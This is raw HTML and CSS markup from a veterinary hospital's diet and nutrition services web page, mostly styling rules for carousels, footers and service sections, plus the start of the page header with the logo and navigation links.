.jDHuhc .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jDHuhc .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jDHuhc .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jDHuhc .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jDHuhc{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jDHuhc{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jDHuhc{padding:30px 30px 20px;}}/*!sc*/
data-styled.g82[id="sc-1tmcds5-0"]{content:"jDHuhc,"}/*!sc*/
.jbyNKV{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jbyNKV .variation-b .copyright{margin-top:18px;}/*!sc*/
.jbyNKV .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jbyNKV .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jbyNKV .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jbyNKV .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jbyNKV{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jbyNKV{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jbyNKV{padding:30px 30px 20px;}}/*!sc*/
data-styled.g83[id="sc-1tmcds5-1"]{content:"jbyNKV,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.iuUTOE.showAllTilesContainer{display:none;}/*!sc*/
.iuUTOE .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.iuUTOE .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.iuUTOE .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.iuUTOE .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-arrow{height:88px;width:44px;}}/*!sc*/
.iuUTOE .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.iuUTOE .slick-prev:before{content:'';}/*!sc*/
.iuUTOE .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.iuUTOE .slick-next:before{content:'';}/*!sc*/
.iuUTOE .slick-dots{box-sizing:inherit;}/*!sc*/
.iuUTOE .slick-dots li{margin:0;}/*!sc*/
.iuUTOE .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.iuUTOE .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iuUTOE .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.iuUTOE .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iuUTOE .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.iuUTOE .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .iuUTOE.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .iuUTOE.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iuUTOE.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iuUTOE.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iuUTOE.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iuUTOE.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iuUTOE.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iuUTOE.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-border-color,#4c6a3c);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.iuUTOE .variation-a .slick-prev svg,.iuUTOE .variation-b .slick-prev svg,.iuUTOE .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.iuUTOE .variation-a .slick-next svg,.iuUTOE .variation-b .slick-next svg,.iuUTOE .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g110[id="sc-10lpcsk-0"]{content:"iuUTOE,"}/*!sc*/
.eeWREw{background-color:var(--sc-service--bg-color,#f6f2ef);}/*!sc*/
.eeWREw .back-link{display:none;}/*!sc*/
.eeWREw .backLink{display:none;}/*!sc*/
.eeWREw .serviceName{padding:var(--sc-service--name-padding,0 20px);}/*!sc*/
@media (min-width:1024px){.eeWREw .serviceName{padding:var(--sc-spacing-7,40px) 0;}.eeWREw .serviceName h1{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.eeWREw .serviceName{padding:var(--sc-service--name-padding_mobile,0 114px);}}/*!sc*/
.eeWREw hr{background-color:var(--sc-service--divider-color,#eaeaea);margin:var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:768px){.eeWREw hr{margin:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.eeWREw hr{margin:var(--sc-spacing-7,40px) 0;}}/*!sc*/
.eeWREw .serviceGallery{margin-bottom:var(--sc-service--gallery-margin-bottom,40px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.eeWREw .serviceGallery{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.eeWREw .slick-dots{bottom:-45px;}/*!sc*/
.eeWREw .slick-arrow{width:39px;height:78px;}/*!sc*/
.eeWREw .serviceOverview{padding:var(--sc-service--overview-padding,0 20px 40px);}/*!sc*/
@media (min-width:1024px){.eeWREw .serviceOverview{padding:var(--sc-service--overview-padding_mobile,0 218px 40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.eeWREw .serviceOverview{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.eeWREw .serviceDetails{padding:var(--sc-spacing-5,26px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
.eeWREw .serviceDetails ul{margin-bottom:1.45rem;}/*!sc*/
.eeWREw .serviceDetails h2{margin:0;padding-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.eeWREw .serviceDetails{padding:var(--sc-spacing-5,24px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.eeWREw .serviceDetails{padding:var(--sc-service--details-padding,24px 218px 60px);}}/*!sc*/
.eeWREw .slick-slide{overflow:hidden;}/*!sc*/
data-styled.g152[id="sc-iwjyx1-0"]{content:"eeWREw,"}/*!sc*/
.gcLoNZ{background-color:var(--sc-service--bg-color,#f6f2ef);}/*!sc*/
.gcLoNZ .back-link{display:none;}/*!sc*/
.gcLoNZ .backLink{display:none;}/*!sc*/
.gcLoNZ .serviceName{padding:var(--sc-service--name-padding,0 20px);}/*!sc*/
@media (min-width:1024px){.gcLoNZ .serviceName{padding:var(--sc-spacing-7,40px) 0;}.gcLoNZ .serviceName h1{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gcLoNZ .serviceName{padding:var(--sc-service--name-padding_mobile,0 114px);}}/*!sc*/
.gcLoNZ hr{background-color:var(--sc-service--divider-color,#eaeaea);margin:var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:768px){.gcLoNZ hr{margin:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.gcLoNZ hr{margin:var(--sc-spacing-7,40px) 0;}}/*!sc*/
.gcLoNZ .serviceGallery{margin-bottom:var(--sc-service--gallery-margin-bottom,40px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gcLoNZ .serviceGallery{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.gcLoNZ .slick-dots{bottom:-45px;}/*!sc*/
.gcLoNZ .slick-arrow{width:39px;height:78px;}/*!sc*/
.gcLoNZ .serviceOverview{padding:var(--sc-service--overview-padding,0 20px 40px);}/*!sc*/
@media (min-width:1024px){.gcLoNZ .serviceOverview{padding:var(--sc-service--overview-padding_mobile,0 218px 40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gcLoNZ .serviceOverview{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.gcLoNZ .serviceDetails{padding:var(--sc-spacing-5,26px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
.gcLoNZ .serviceDetails ul{margin-bottom:1.45rem;}/*!sc*/
.gcLoNZ .serviceDetails h2{margin:0;padding-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gcLoNZ .serviceDetails{padding:var(--sc-spacing-5,24px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.gcLoNZ .serviceDetails{padding:var(--sc-service--details-padding,24px 218px 60px);}}/*!sc*/
.gcLoNZ .slick-slide{overflow:hidden;}/*!sc*/
data-styled.g153[id="sc-iwjyx1-1"]{content:"gcLoNZ,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g164[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-services__diet-nutrition wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-M9XMGG9" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 cyVkoJ" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper sc-30lrjm-0 faMAJD"><section class="sc-59lghw-0 jayetR nva-emergency-banner sc-59lghw-1 hFgetT nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-hamburger navbar-toggler sc-1d0liqw-0 gzCvDZ" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Butterfield Animal Hospital Logo" title="Butterfield Animal Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 gKGKxl  burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/contact-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_self" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Online Pharmacy" role="link" href="/online-pharmacy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_self" data-entry-id="64oeWqyehoP7OuGtzyAc4Y" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 